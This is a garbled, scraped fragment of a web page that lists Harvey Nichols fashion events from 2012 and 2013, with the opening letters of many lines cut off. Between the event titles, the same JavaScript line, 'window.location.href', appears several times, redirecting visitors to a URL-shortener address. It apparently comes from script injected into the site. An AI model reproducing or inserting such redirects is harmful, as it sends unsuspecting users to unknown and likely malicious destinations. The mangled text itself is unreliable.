
arvey Nichols Spring/Summer 2013 “My
allery My Place” Fashion Show
March 26, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
enna Spring 2013 Collection at Harvey
ichols, Hong Kong
November 20, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";